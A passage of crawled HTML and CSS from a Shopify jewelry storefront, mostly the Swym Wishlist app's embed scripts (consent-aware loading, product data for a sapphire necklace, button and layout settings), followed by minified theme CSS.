    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019aa4a5-9791-7186-bf44-fc96610a0655/wishlist-shopify-app-589/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = '';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":772534140991,"title":"Natural Sapphire with Diamond Round Necklace","handle":"nature-sapphire-round-genuine-diamond-nacklace","description":"\u003cp\u003eNecklace featuring a round faceted natural colored sapphire in a bezel setting with a delicate, sparkling diamond accent. \u003c\/p\u003e\n\u003cp\u003ePendant is suspended from a delicate chain with spring ring closure. \u003c\/p\u003e\n\u003cp\u003eThis is the perfect piece to accent the beautiful colors of sapphires produced by nature.\u003c\/p\u003e","published_at":"2021-01-26T15:00:36-05:00","created_at":"2018-06-27T22:41:53-04:00","vendor":"Felix Z Designs","type":"Necklace","tags":["925 Silver","Natural Sapphire","Necklace","One Of a Kind","Sterling Silver"],"price":7800,"price_min":7800,"price_max":7800,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":8973476626495,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GN0090","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Natural Sapphire with Diamond Round Necklace","public_title":null,"options":["Default Title"],"price":7800,"weight":91,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?v=1611691322","\/\/felixz.com\/cdn\/shop\/products\/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322","\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G1.jpg?v=1611691322"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?v=1611691322","options":["Title"],"media":[{"alt":null,"id":8091804762175,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?v=1611691322"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?v=1611691322","width":1560},{"alt":null,"id":3079613481023,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322","width":1560},{"alt":null,"id":7753512878143,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G1.jpg?v=1611691322"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G1.jpg?v=1611691322","width":1560}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eNecklace featuring a round faceted natural colored sapphire in a bezel setting with a delicate, sparkling diamond accent. \u003c\/p\u003e\n\u003cp\u003ePendant is suspended from a delicate chain with spring ring closure. \u003c\/p\u003e\n\u003cp\u003eThis is the perfect piece to accent the beautiful colors of sapphires produced by nature.\u003c\/p\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?crop=center\u0026height=620\u0026v=1611691322\u0026width=620";
      

        SwymProductVariants[8973476626495] = {
          empi: window.SwymProductInfo.product.id,epi:8973476626495,
          dt: "Natural Sapphire with Diamond Round Necklace",
          du: "https://felixz.com/products/nature-sapphire-round-genuine-diamond-nacklace",
          iu:  piu ,
          stk:  0 ,
          pr: 7800/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "Default Title" : 8973476626495}]
        };window.SwymProductInfo.currentVariant = 8973476626495;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Natural Sapphire with Diamond Round Necklace", du: "https://felixz.com/products/nature-sapphire-round-genuine-diamond-nacklace",
        ct: window.SwymProductInfo.product.type, pr: 7800/100,
        iu:  piu , 
        variants: [{ "Default Title" : 8973476626495 }],
        stk:  0 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "1nKpL7jRsUXliz5RcDlayH77zV+oW+vkWpfspXHmnrY=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:58:02.941Z","128527040575":"2025-11-08T17:29:34.542Z","editor":"2025-09-30T19:45:16.595Z","128720404543":"2025-09-30T20:00:09.472Z","128181862463":"2025-09-30T20:00:05.996Z","126511415359":"2025-09-24T00:24:30.910Z","126502436927":"2025-10-07T16:30:08.518Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019aa4a5-9791-7186-bf44-fc96610a0655/wishlist-shopify-app-589/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019aa4a5-9791-7186-bf44-fc96610a0655/wishlist-shopify-app-589/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/0yoipvkxpbqoqcbw1uph9tkvgpjnz4ij.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://felixz.com/cdn/shop/t/65/assets/custom.css?v=128058371320996969811733836429
body_size: 742
content:
@media screen and (min-width: 992px){.onlyformobilebyv{display:none!important}}@media screen and (max-width: 991px){.onlyfordesktopbyv{display:none!important}}.shopify-policy__title{text-transform:capitalize}.page-width .main-page-title.h1{text-align:center}.our_story_container .page-width .main-page-title.h1{padding-top:36px}.our_story_container{max-width:1170px;width:100%;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.our_story_container .banner__content h2.banner__heading{font-size:54px;font-weight:700;font-family:times_new_romanbold!important}.our_story_container .banner__text.subtitle{font-size:32px;color:#fff}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:46px;font-family:times_new_romanbold!important;font-weight:700;color:#333;letter-spacing:initial}.our_story_container .image-with-text .image-with-text__text p{font-size:18px;font-weight:400;line-height:1.6;letter-spacing:initial;color:#000}.our_story_container .image-with-text .image-with-text__content{padding-right:30px;padding-left:50px}.our_story_container .page-width.isolate{padding-left:0;padding-right:0}.our_story_container .image-with-text__content>*+*{margin-top:.85em}.Nature_Process_section{padding-bottom:0!important}.Nature_Process_section .image-with-text__text-item .image-with-text__content{padding-right:0}.shaping_felix_section{padding-top:0!important;padding-bottom:0!important}.shaping_felix_section .image-with-text__text-item .image-with-text__content{padding-left:0;padding-right:30px}.fair_pricing_section{padding-bottom:0!important;padding-top:0!important}.story-section_html5Video{padding:35px 0}.story-section_html5Video video{width:100%;height:auto}@media screen and (min-width: 992px){.fair_pricing_section .image-with-text__grid .grid__item{width:50%}.fair_pricing_section .image-with-text__text-item .image-with-text__content{padding:30px 0 30px 30px}}.qa_with_felix_section{padding-top:15px!important}.qa_with_felix_section .image-with-text__text-item .image-with-text__content{padding-left:0}.qa_with_felix_section a.button{background-color:transparent;border:none;color:#7a7a7a;font-size:18px;outline:none;justify-content:flex-start;padding:0;margin-top:10px!important}.qa_with_felix_section a.button:before{display:none}.qa_with_felix_section a.button:after{display:none}.qa_with_felix_section a.button:hover{text-decoration:underline}section#shopify-section-template--14517873049663__1663769279587188c2{max-width:var(--page-width);margin:0 auto}section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width h2.rich-text__heading.rte.h1{font-size:22px;line-height:1.6}.page-width.page-width--narrow.section-template--14517873049663__main-padding h1.main-page-title.page-title.h0{text-align:center;text-transform:capitalize;font-size:20px!important;line-height:25px;letter-spacing:1px;color:#000;margin:50px 0 42px;font-weight:300}section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width{background-color:#8e8e8e}section#shopify-section-template--14517873049663__1663769391bc54d6c0{margin-top:0}.section-template--14517873049663__1663769391bc54d6c0-padding h2{color:#fff;font-weight:300}.section-template--14517873049663__1663769391bc54d6c0-padding{background:transparent}div#Banner-template--14517873049663__1663770085725fdaab{max-width:var(--page-width);margin:0 auto}#shopify-section-template--14517873049663__16637701715b461fa2 .image-with-text__media-item.image-with-text__media-item--small.image-with-text__media-item--top.grid__item img{height:calc(100% - 300px);margin-top:180px}@media screen and (max-width: 750px){#shopify-section-template--14517873049663__16637701715b461fa2 .image-with-text__media-item.image-with-text__media-item--small.image-with-text__media-item--top.grid__item img{height:auto;margin-top:auto}}@media screen and (max-width: 749px){body.pageid-53235384383 .image-with-text__grid .image-with-text__media-item{order:2}body.pageid-53235384383 .image-with-text__content{padding:10px}body.pageid-53235384383 .rich-text__wrapper.rich-text__wrapper--center{width:90%!important}}.product__info-container.product__info-container--sticky .product-form__input.product-form__input--dropdown label,.product-form__input.product-form__quantity label{font-weight:700;font-size:14px}.product-form__input.product-form__quantity{margin:0!important;max-width:100%!important}.product-form__input.product-form__quantity quantity-input.quantity{width:100%}@media screen and (min-width: 750px){div.product__info-container variant-selects.no-js-hidden{gap:10px;max-width:100%}div.product__info-container variant-selects.no-js-hidden .product-form__input--dropdown{margin-right:0;flex:1;max-width:100%}div.product__info-container variant-selects.no-js-hidden>div{flex:1;min-width:inherit}div.product__info-container variant-selects.no-js-hidden .product-form__input .select{max-width:100%}}.product-form .product-form__buttons{max-width:inherit}div.product__info-container hr{margin:10px 0!important}div.product__info-container variant-selects.no-js-hidden{margin:5px 0}div.product__info-container .product-form__input--dropdown{margin-bottom:5px}div.product__info-container .product__title h1{max-width:100%}@media screen and (min-width: 750px){.section-template--14517873180735__main-padding{padding-top:60px!important}}section#shopify-section-template--14517872295999__bec059b6-6301-4af3-ab87-6489fce690a0{margin-top:50px}.cart__blocks label{text-align:right;display:block!important}.cart__dynamic-checkout-buttons.additional-checkout-buttons{margin:25px 0}div#shopify-block-bf41567d-7f6b-4553-9be2-fd08148e4ac0{text-align:right}#dynamic-checkout-cart .shopify-cleanslate .Vru56DW5IUIiRpxbGTDg{flex-basis:170px!important}@media screen and (max-width: 1200px){.fair_pricing_section .image-with-text__media{padding-bottom:0!important}.fair_pricing_section .image-with-text__media img{width:auto!important;height:auto!important;position:relative!important}}@media screen and (max-width: 991px){.fair_pricing_section .grid__item .image-with-text__content{padding-right:0;padding-left:30px}.our_story_container .image-with-text .image-with-text__content{padding-right:0}.our_story_container .image-with-text__content{padding:10px}.our_story_container .image-with-text .grid__item{width:100%}.our_story_container .image-with-text__grid .image-with-text__media-item{order:2}.our_story_container .banner__content h2.banner__heading{font-size:40px}.our_story_container .banner__text.subtitle{font-size:24px}.our_story_container .image-with-text 